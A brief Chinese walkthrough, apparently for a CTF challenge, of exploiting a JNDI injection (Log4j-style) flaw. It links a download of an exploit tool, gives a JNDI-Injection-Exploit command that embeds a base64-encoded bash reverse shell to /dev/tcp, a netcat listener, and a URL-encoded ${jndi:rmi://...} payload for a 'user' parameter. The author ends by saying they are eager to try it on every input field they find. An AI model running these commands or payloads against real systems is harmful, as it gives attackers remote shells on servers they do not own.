首先需要下载利用工具

地址:https://www.lanzoup.com/imeONxo55if

密码:Le1a



运行如下命令,获得class文件地址

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,(bash -i >& /dev/tcp/IP/12345 0>&1)的base64编码}|{base64,-d}|{bash,-i}" -A "IP"



同时监听12345端口

nc -lnvp 12345输入payload即可反弹shell(好像过滤了{},url编码一下即可)

?user=$%7Bjndi:rmi://ip:1099/whsy9k%7D

感谢群主大大及时出了这题,终于知道怎么利用了,现在已经迫不及待想见框就插了

参考